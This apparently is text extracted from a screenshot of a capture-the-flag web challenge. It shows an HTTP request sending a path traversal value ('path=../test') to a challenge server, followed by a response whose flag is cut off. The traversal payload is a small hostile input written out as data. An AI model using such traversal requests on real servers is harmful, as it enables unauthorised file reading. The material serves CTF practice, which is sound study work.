 GET /source?path=../test HTTP/1.1
Host: f2e13531-f95d-494b-849d-434724f3e0f5.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=
1782f7cdbfc378-0baccba175d207-1730685d-13c680-1782f7cdbfd487
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Mar 2021 09:26:27 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 43
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Etag: W/"2b-1783a5bbbaa"
10 Last-Modified: Tue, 16 Mar 2021 09:26:33 GMT
11 X-Powered-By: Express
12
13 flag{
14